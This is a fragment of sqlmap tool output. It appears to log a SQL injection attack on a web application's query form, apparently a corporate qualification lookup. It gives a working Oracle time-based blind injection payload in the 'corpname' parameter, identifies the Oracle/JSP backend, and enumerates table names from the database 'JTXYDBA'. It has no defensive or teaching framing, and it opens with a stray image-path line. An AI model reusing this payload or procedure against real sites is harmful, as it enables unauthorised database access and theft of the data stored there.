 egProCode=&corpKind=&corpType=&aptitudeName=&aptitudeType=&aptitudeGrade=&BtnQue
ry=%E6%9F%A5%E8%AF%A2
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: txt=&view=N&corpname=%E5%9B%9B%E5%B7%9D%' AND 4572=(SELECT COUNT(*)
FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'=
'&regProCode=&corpKind=&corpType=&aptitudeName=&aptitudeType=&aptitudeGrade=&Btn
Query=%E6%9F%A5%E8%AF%A2
---
[15:23:43] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[15:23:43] [INFO] fetching tables for database: 'JTXYDBA'
[15:23:43] [INFO] fetching number of tables for database 'JTXYDBA'
[15:23:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:23:43] [INFO] retrieved:
[15:23:44] [WARNING] reflective value(s) found and filtering out
134
[15:24:07] [INFO] retrieved: BM_CORPALTERDETAIL
[15:27:34] [INFO] retrieved: BM_CORPALTERMAIN
[15:28:47] [INFO] retrieved: BM_CORPORATION
[15:30:18] [INFO] retrieved: BM_CORPORATIONA